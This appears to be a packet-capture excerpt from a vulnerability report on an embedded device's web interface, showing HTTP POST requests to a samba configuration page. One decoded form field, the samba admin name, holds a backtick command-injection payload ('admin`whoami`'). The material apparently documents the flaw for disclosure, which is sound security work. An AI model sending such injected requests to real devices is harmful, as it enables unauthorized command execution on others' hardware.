 ip.src == 192.168.10.2 && ip.dst == 192.168.10.1 && http.request.method == "POST"
No. Time Source src_port Destination dst_port Protocol Le
8379 2024-05-01 15:52:40.335702 192.168.10.2 36176 192.168.10.1 80 HTTP
14272 2024-05-01 15:52:53.064991 192.168.10.2 36286 192.168.10.1 80 HTTP
22826 2024-05-01 15:53:27.758634 192.168.10.2 57744 192.168.10.1 80 HTTP
38926 2024-05-01 15:55:17.229757 192.168.10.2 54094 192.168.10.1 80 HTTP
44975 2024-05-01 15:56:16.638389 192.168.10.2 40698 192.168.10.1 80 HTTP
47681 2024-05-01 15:57:24.001007 192.168.10.2 42706 192.168.10.1 80 HTTP
Frame 44975: 926 bytes on wire (7408 bits), 926 bytes captured (7408 bits)
Linux cooked capture v2
Internet Protocol Version 4, Src: 192.168.10.2, Dst: 192.168.10.1
Transmission Control Protocol, Src Port: 40698, Dst Port: 80, Seq: 1, Ack: 1, Len: 854
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "ccp_act" = "set"
Form item: "html_response_return_page" = "smbserver.asp"
Form item: "action" = "samba36"
Form item: "usbapps.config.smb_admin_pass" = "admin"
Form item: "usbapps.config.smb_admin_name" = "admin`whoami`"
Form item: "usbapps.config.smb_enable" = "1"
Form item: "samba.@samba[0].name" = "USBSHARE"
Form item: "samba.@samba[0].workgroup" = "WORKGROUP"
Form item: "samba.@samba[0].description" = ""
Form item: "reboot_type" = "reboot"
Form item: "reboot_type" = "application"
Form item: "1714578957726" = "1714578957726"